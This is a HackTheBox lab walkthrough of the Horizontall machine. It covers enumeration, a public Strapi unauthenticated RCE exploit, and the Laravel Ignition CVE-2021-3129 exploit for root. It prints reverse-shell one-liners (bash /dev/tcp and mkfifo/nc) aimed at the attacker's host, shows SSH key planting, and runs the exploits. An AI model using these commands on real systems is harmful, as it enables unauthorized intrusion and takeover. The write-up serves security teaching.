Walk-through of Horizontall from HackTheBox
Machine Information

Horizontall is rated as an easy machine on HackTheBox. Our initial scan reveals just two open ports. There’s just a static website on port 80, but enumeration of vhosts find a hidden sub domain. Further searching is needed to uncover folders on the subdomain. From there we find an vulnerable version of Strapi, and use a public exploit to gain initial access. LinPEAS reveals a suspicious port running internally on the box. After confirming it is Laravel we set up an SSH tunnel to access it from Kali. On inspection we see this is a vulnerable version of Laravel, so we use a public exploit get the root flag.
Skills required are web and OS enumeration. Skills learned are finding and using public exploits to gain access.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - Easy - Horizontall |
| Machine Release Date | 28th August 2021 |
| Date I Completed It | 6th October 2021 |
| Distribution Used | Kali 2021.2 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root💀kali)-[~/htb]
└─# mkdir horizontall && cd $_
┌──(root💀kali)-[~/htb/horizontall]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.11.105 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
┌──(root💀kali)-[~/htb/horizontall]
└─# nmap -p$ports -sC -sV -oA horizontall 10.10.11.105
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-30 15:57 BST
Nmap scan report for 10.10.11.105
Host is up (0.023s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
| 256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
|_ 256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://horizontall.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
First add the IP of the box to our hosts file:
┌──(root💀kali)-[~/htb/horizontall]
└─# echo "10.10.11.105 horizontall.htb" >> /etc/hosts
Just port 80 to look at for now:

We find a static webpage with nothing interesting in the source code. Let’s look for hidden files:
┌──(root💀kali)-[~/htb/horizontall]
└─# feroxbuster -u http://horizontall.htb -x pdf -x js,html -x php txt json,docx
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://horizontall.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [pdf, js, html, php, txt, json, docx]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 7l 13w 194c http://horizontall.htb/js
301 7l 13w 194c http://horizontall.htb/css
301 7l 13w 194c http://horizontall.htb/img
200 1l 43w 901c http://horizontall.htb/index.html
[####################] - 3m 959968/959968 0s found:4 errors:0
[####################] - 3m 239992/239992 1126/s http://horizontall.htb
[####################] - 3m 239992/239992 1127/s http://horizontall.htb/js
[####################] - 3m 239992/239992 1125/s http://horizontall.htb/css
[####################] - 3m 239992/239992 1127/s http://horizontall.htb/img
Subdomain Enumeration
Nothing stands out in those folders, look for subdomains:
┌──(root💀kali)-[~]
└─# gobuster vhost -u http://horizontall.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://horizontall.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/09/30 16:07:37 Starting gobuster in VHOST enumeration mode
===============================================================
Found: api-prod.horizontall.htb (Status: 200) [Size: 413]
===============================================================
2021/09/30 16:16:22 Finished
===============================================================
We found a subdomain called api-prod, add to hosts file:
┌──(root💀kali)-[~]
└─# echo "10.10.11.105 api-prod.horizontall.htb" >> /etc/hosts
Looking at the site on this sub domain it’s just an empty page. Wappalyzer shows it sees Strapi as underlying CMS:

Web Enumeration
Let’s enumerate some more:
┌──(root💀kali)-[~/htb/horizontall]
└─# feroxbuster -u http://api-prod.horizontall.htb -x pdf -x js,html -x php txt json,docx
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://api-prod.horizontall.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [pdf, js, html, php, txt, json, docx]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200 16l 101w 854c http://api-prod.horizontall.htb/admin
200 16l 101w 854c http://api-prod.horizontall.htb/Admin
403 1l 1w 60c http://api-prod.horizontall.htb/users
200 19l 33w 413c http://api-prod.horizontall.htb/index.html
200 1l 21w 507c http://api-prod.horizontall.htb/reviews
200 16l 101w 854c http://api-prod.horizontall.htb/ADMIN
403 1l 1w 60c http://api-prod.horizontall.htb/Users
200 3l 21w 121c http://api-prod.horizontall.htb/robots.txt
200 1l 21w 507c http://api-prod.horizontall.htb/Reviews
[####################] - 7m 239992/239992 0s found:9 errors:0
[####################] - 7m 239992/239992 508/s http://api-prod.horizontall.htb
That’s more like it! Looking at the reviews folder we see there is an API interface:

Strapi Login
Looking at the admin folder we see a login:

A quick Google reveals the version can be found like this:
┌──(root💀kali)-[~/htb/horizontall]
└─# curl http://api-prod.horizontall.htb/admin/strapiVersion
{"strapiVersion":"3.0.0-beta.17.4"}
Checking Exploit-DB reveals an unauthenticated RCE:
┌──(root💀kali)-[~/htb/horizontall]
└─# searchsploit strapi
--------------------------------------------------------------------------- --------------------------
Exploit Title | Path
--------------------------------------------------------------------------- --------------------------
Strapi 3.0.0-beta - Set Password (Unauthenticated) | multiple/webapps/50237.py
Strapi 3.0.0-beta.17.7 - Remote Code Execution (RCE) (Authenticated) | multiple/webapps/50238.py
Strapi CMS 3.0.0-beta.17.4 - Remote Code Execution (RCE) (Unauthenticated) | multiple/webapps/50239.py
--------------------------------------------------------------------------- --------------------------
Let’s grab that last exploit and have a look:
┌──(root💀kali)-[~/htb/horizontall]
└─# searchsploit -m multiple/webapps/50239.py
Exploit: Strapi CMS 3.0.0-beta.17.4 - Remote Code Execution (RCE) (Unauthenticated)
URL: https://www.exploit-db.com/exploits/50239
Path: /usr/share/exploitdb/exploits/multiple/webapps/50239.py
File Type: Python script, ASCII text executable
Copied to: /root/htb/horizontall/50239.py
Exploiting Strapi
Reading the script we just execute it and point at the website:
┌──(root💀kali)-[~/htb/horizontall]
└─# python3 50239.py http://api-prod.horizontall.htb
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGci<SNIP>swArk82os
$>
The exploit has reset the admin users password and given us a command prompt:
$> whoami
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
Ok so I can’t use it to output to the terminal, let’s try a shell:
$> bash -i >& /dev/tcp/10.10.14.214/4444 0>&1
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
Reverse Shell
I didn’t get a connection from that one, try another type:
$> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.214 4444 >/tmp/f
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
This time we catch the shell:
┌──(root💀kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.214] from (UNKNOWN) [10.10.11.105] 55312
/bin/sh: 0: can't access tty; job control turned off
Upgrade to a proper terminal first:
$ python -c 'import pty;pty.spawn("/bin/bash")'
strapi@horizontall:~/myapi$ ^Z
zsh: suspended nc -nlvp 4444
┌──(root💀kali)-[~]
└─# stty raw -echo; fg
[1] + continued nc -nlvp 4444
strapi@horizontall:~/myapi$
User Flag
Who are we? And can we get the user flag:
strapi@horizontall:~/myapi$ id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
strapi@horizontall:~/myapi$ ls -l /home
drwxr-xr-x 8 developer developer 4096 Aug 2 12:07 developer
strapi@horizontall:~/myapi$ ls -l /home/developer/
-rw-rw---- 1 developer developer 58460 May 26 11:59 composer-setup.php
drwx------ 12 developer developer 4096 May 26 12:21 myproject
-r--r--r-- 1 developer developer 33 Sep 30 08:59 user.txt
strapi@horizontall:~/myapi$ cat /home/developer/user.txt
<HIDDEN>
Privilege Escalation
Ok that was easy! On to privilege escalation, let’s pull LinPEAS over to speed it up. Grab the latest version from here if needed. Start a web server on Kali to host it:
┌──(root💀kali)-[~/htb/horizontall]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Switch to the box, pull it over and run it:
strapi@horizontall:/dev/shm$ wget http://10.10.14.214/linpeas.sh
--2021-09-30 16:23:47-- http://10.10.14.214/linpeas.sh
Connecting to 10.10.14.214:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 473371 (462K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh.1 100%[===================>] 462.28K 2.05MB/s in 0.2s
2021-09-30 16:23:47 (2.05 MB/s) - ‘linpeas.sh’ saved [473371/473371]
strapi@horizontall:/dev/shm$ chmod +x linpeas.sh
strapi@horizontall:/dev/shm$ ./linpeas.sh > linpeas.txt
grep: write error: Broken pipe
sh: printf: I/O error
grep: write error: Broken pipe
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
It takes a fair while to complete. The output is long, but LinPEAS highlights interesting areas in red so this part stood out:
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-ports
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:1337 0.0.0.0:* LISTEN 1830/node /usr/bin/
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
I could have found this much quicker by just using netstat:
strapi@horizontall:~/myapi$ netstat -pentul
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State User Inode PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 0 28138 -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 0 26624 -
tcp 0 0 127.0.0.1:1337 0.0.0.0:* LISTEN 1001 33273 1830/node /usr/bin/
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN 0 35123 -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 111 30010 -
tcp6 0 0 :::80 :::* LISTEN 0 28139 -
tcp6 0 0 :::22 :::* LISTEN 0 28683 -
Laravel Detection
Oh well. Let’s have a look at the local port 8000 by using curl from the box:
strapi@horizontall:~/myapi$ curl -sSL -D - http://localhost:8000 -o /dev/null
HTTP/1.1 200 OK
Host: localhost:8000
Date: Thu, 30 Sep 2021 20:45:41 GMT
Connection: close
X-Powered-By: PHP/7.4.22
Content-Type: text/html; charset=UTF-8
Cache-Control: no-cache, private
Date: Thu, 30 Sep 2021 20:45:41 GMT
The headers reveal there is a webserver running on this internally accessible port. If we request the default page we can pick out something called Laravel:
strapi@horizontall:~/myapi$ curl -sSL http://localhost:8000
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Laravel</title>
<SNIP>
<div class="mt-2 text-gray-600 dark:text-gray-400 text-sm">
Laravel has wonderful, thorough documentation covering every aspect of the framework.
Whether you are new to the framework or have previous experience with Laravel,
we recommend reading all of the documentation from beginning to end.
</div>
<div class="ml-4 text-center text-sm text-gray-500 sm:text-right sm:ml-0">
Laravel v8 (PHP v7.4.18)
</div>
SSH Port Forwarding
So we have a website running on an internal port, which means we need to use port forwarding on Kali to allow us to access that website from our local browser. We’ve seen this on a number of machines before, first step is to create a SSH key pair:
┌──(root💀kali)-[~/htb/horizontall]
└─# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /root/htb/horizontall/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/htb/horizontall/id_rsa
Your public key has been saved in /root/htb/horizontall/id_rsa.pub
The key fingerprint is:
SHA256:roCdl+6laUp63MTjLU4+V3J9C1XAAhjx8mrgmdhpFco root@kali
The key's randomart image is:
+---[RSA 3072]----+
| o+.. ... |
| .. . . .|
| o . . . |
| . . + . |
| .E S .. . |
| o =+O..o o . |
| ..*+@o=+ o . |
| ooB**o . |
| ...=O+ |
+----[SHA256]-----+
Take the public key and create an echo statement that we can paste on the box:
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDg0PqOGRanCQeaQ8E<SNIP>
gYbDv/iV4j/BDTJCrtfwlbskA0qveVguz15rTc09Fr4NE= root@kali" >> authorized_keys
This is just echoing the contents of the id_rsa.pub file to a file called authorized_keys. Copy this to the clipboard and then switch back to the box:
strapi@horizontall:~$ cd .ssh/
strapi@horizontall:~/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDg0PqOGRanCQeaQ8E<SNIP>
gYbDv/iV4j/BDTJCrtfwlbskA0qveVguz15rTc09Fr4NE= root@kali" >> authorized_keys
With the public key from Kali in the authorized_keys file on the box we can now SSH in as the user strapi setting up port forwarding at the same time:
┌──(root💀kali)-[~/htb/horizontall]
└─# ssh -i id_rsa -L 8000:localhost:8000 strapi@10.10.11.105
The authenticity of host '10.10.11.105 (10.10.11.105)' can't be established.
ECDSA key fingerprint is SHA256:rlqcbRwBVk92jqxFV79Tws7plMRzIgEWDMc862X9ViQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.105' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-154-generic x86_64)
Last login: Thu Sep 30 19:55:29 2021 from 10.10.14.210
$
Laravel Exploit
The above command is simply saying any traffic received locally on port 8000 forward through SSH to the box on port 8000. Now we can access the website on the box using our local browser on Kali:

Looking at the site we can confirm it’s running Laravel v8 (PHP v7.4.18). A search for an exploit finds this CVE which says:
Ignition before 2.5.2, as used in Laravel and other products,
allows unauthenticated remote attackers to execute arbitrary code
because of insecure usage of file_get_contents() and file_put_contents().
This is exploitable on sites using debug mode with Laravel before 8.4.2.
We are on a version prior to 8.4.2, a look on GitHub finds this POC. We simply clone and run it against the box, let’s try it:
┌──(root💀kali)-[~/htb/horizontall]
└─# git clone https://github.com/nth347/CVE-2021-3129_exploit.git
Cloning into 'CVE-2021-3129_exploit'...
remote: Enumerating objects: 9, done.
remote: Counting objects: 100% (9/9), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 9 (delta 1), reused 3 (delta 0), pack-reused 0
Receiving objects: 100% (9/9), done.
Resolving deltas: 100% (1/1), done.
┌──(root💀kali)-[~/htb/horizontall]
└─# cd CVE-2021-3129_exploit
┌──(root💀kali)-[~/htb/horizontall/CVE-2021-3129_exploit]
└─# chmod +x exploit.py
┌──(root💀kali)-[~/htb/horizontall/CVE-2021-3129_exploit]
└─# ./exploit.py http://localhost:8000 Monolog/RCE1 id
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Cloning into 'phpggc'...
remote: Enumerating objects: 2598, done.
remote: Counting objects: 100% (940/940), done.
remote: Compressing objects: 100% (528/528), done.
remote: Total 2598 (delta 379), reused 822 (delta 287), pack-reused 1658
Receiving objects: 100% (2598/2598), 390.29 KiB | 540.00 KiB/s, done.
Resolving deltas: 100% (1021/1021), done.
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
uid=0(root) gid=0(root) groups=0(root)
[i] Trying to clear logs
[+] Logs cleared
Root Flag
That was nice and simple. The exploit ran and gave us the root id back. Let’s grab the flag:
┌──(root💀kali)-[~/htb/horizontall/CVE-2021-3129_exploit]
└─# ./exploit.py http://localhost:8000 Monolog/RCE1 "cat /root/root.txt"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
a<HIDDEN>6
[i] Trying to clear logs
[+] Logs cleared
That was an interesting box, I hope you enjoyed it.
See you next time.




Comments